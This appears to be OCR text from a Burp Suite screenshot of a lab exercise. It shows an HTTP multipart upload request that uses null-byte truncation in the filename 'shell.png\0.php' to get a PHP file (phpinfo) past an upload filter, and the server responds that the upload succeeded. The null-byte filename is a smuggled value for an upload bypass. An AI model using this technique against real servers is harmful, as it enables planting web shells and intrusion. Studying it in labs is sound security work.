 Request
Pretty Raw \n Actions Select extension...
1 POST / HTTP/1.1 \r \n
2 Host: 192.168.20.133:8080 \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:99.0) Gecko/20100101 Firefox/99.0 \r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8 \r \n
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Content-Type: multipart/form-data;
boundary=---------------------------3983534014425347777540
55323751 \r \n
8 Content-Length: 269 \r \n
9 Origin: http://192.168.20.133:8080 \r \n
10 Connection: close \r \n
11 Referer: http://192.168.20.133:8080/ \r \n
12 Upgrade-Insecure-Requests: 1 \r \n
13 \r \n
00截断
14 -----------------------------3983534014425347777540532375
1 \r \n
15 Content-Disposition: form-data; name="file_upload";
filename="shell.png \0 .php" \r \n
16 Content-Type: application/octet-stream \r \n
17 \r \n
18 <?php \r \n
19 phpinfo(); \r \n
20 ?> \r \n
21 -----------------------------3983534014425347777540532375
1-- \r \n
Response
Pret... Raw Render \n Actions Select extension...
1 1.1 200 OK
2 r: nginx/1.4.2
3 Sat, 26 Mar 2022 10:20:27 GMT
4 nt-Type: text/html; charset=UTF-8
5 ction: close
6 ered-By: PHP/5.6.30
7 nt-Length: 64
8
9 uploaded successfully: /var/www/html/uploadfiles/shell.png